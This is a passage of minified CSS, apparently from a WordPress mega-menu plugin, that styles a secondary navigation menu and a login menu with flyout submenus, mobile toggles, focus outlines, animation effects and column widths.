#mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: transparent;font-weight: normal;text-decoration: none;color: #19459c;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 48px;height: 48px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle + #mega-menu-secondary-menu {flex-direction: column;flex-wrap: nowrap;background: transparent;padding: 0px;display: flex;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open + #mega-menu-secondary-menu {display: flex;visibility: visible;}}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 24px;color: #ddd;margin: 0 0 0 5px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #ddd;font-size: 14px;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-secondary-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-secondary-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-secondary-menu {clear: both;}#mega-menu-wrap-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge, #mega-menu-wrap-login-menu button.mega-close, #mega-menu-wrap-login-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-login-menu:before, #mega-menu-wrap-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:before, #mega-menu-wrap-login-menu #mega-menu-login-menu ul.mega-sub-menu:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-row:after, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:before, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-column:after, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:before, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link:after, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:before, #mega-menu-wrap-login-menu #mega-menu-login-menu span.mega-menu-badge:after, #mega-menu-wrap-login-menu button.mega-close:before, #mega-menu-wrap-login-menu button.mega-close:after, #mega-menu-wrap-login-menu button.mega-toggle-standard:before, #mega-menu-wrap-login-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-login-menu {border-radius: 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu {background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu a:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu span:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu input:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-login-menu.mega-keyboard-navigation #mega-menu-login-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu {text-align: center;padding: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 48px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-login-menu #mega-menu-login-menu p {margin-bottom: 10px;}#mega-menu-wrap-login-menu #mega-menu-login-menu input, #mega-menu-wrap-login-menu #mega-menu-login-menu img {max-width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link:focus {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: rgba(0, 0, 0, 0);color: #19459c;font-weight: bold;text-decoration: none;border-color: #19459c;}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: rgba(0, 0, 0, 0);}}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: rgba(0, 0, 0, 0);border-top: 1px solid #19459c;border-left: 1px solid #19459c;border-right: 1px solid #19459c;border-bottom: 1px solid #19459c;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 767px) {#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-login-menu #mega-menu-login-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 48px;height: 48px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 768px) {#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-login-menu #mega-menu-login-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-login-menu #mega-menu-login-menu 